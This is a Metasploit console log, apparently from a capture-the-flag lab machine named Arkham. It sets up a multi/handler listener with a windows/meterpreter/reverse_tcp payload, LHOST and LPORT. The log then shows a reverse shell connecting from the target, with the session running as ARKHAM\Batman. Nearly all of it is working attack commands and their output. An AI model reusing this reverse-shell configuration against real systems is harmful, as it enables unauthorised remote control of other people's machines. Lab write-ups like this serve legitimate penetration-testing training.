 [*] Processing arkham_great_sct_handler.rc for ERB directives.
resource (arkham_great_sct_handler.rc)> use exploit/multi/handler
resource (arkham_great_sct_handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (arkham_great_sct_handler.rc)> set LHOST 10.10.14.29
LHOST => 10.10.14.29
resource (arkham_great_sct_handler.rc)> set LPORT 9292
LPORT => 9292
resource (arkham_great_sct_handler.rc)> set ExitOnSession false
ExitOnSession => false
resource (arkham_great_sct_handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.29:9292
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.130
[*] Meterpreter session 1 opened (10.10.14.29:9292 -> 10.10.10.130:49707) at 2019-08-08 04:16:27 +0200
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: ARKHAM\Batman
meterpreter >